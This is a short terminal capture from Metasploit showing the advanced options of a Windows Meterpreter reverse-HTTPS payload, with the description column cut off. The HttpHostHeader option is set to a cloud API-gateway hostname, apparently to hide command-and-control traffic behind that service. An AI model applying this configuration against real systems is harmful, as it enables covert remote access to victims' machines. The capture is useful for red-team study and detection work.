 msf6 payload(windows/x64/meterpreter_reverse_https) > advanced
Module advanced options (payload/windows/x64/meterpreter_reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
AutoLoadStdapi true yes Automatically l
AutoRunScript no A script to run
AutoSystemInfo true yes Automatically c
AutoUnhookProcess false yes Automatically l
AutoVerifySessionTimeout 30 no Timeout period
EnableUnicodeEncoding false yes Automatically e
HandlerSSLCert no Path to a SSL c
HttpCookie no An optional val
HttpHostHeader service-9p4uavd5-1256520 4.bj.apigw.tencentcs.com no An optional val
HttpProxyHost no An optional pro
HttpProxyPass no An optional pro
HttpProxyPort no An optional pro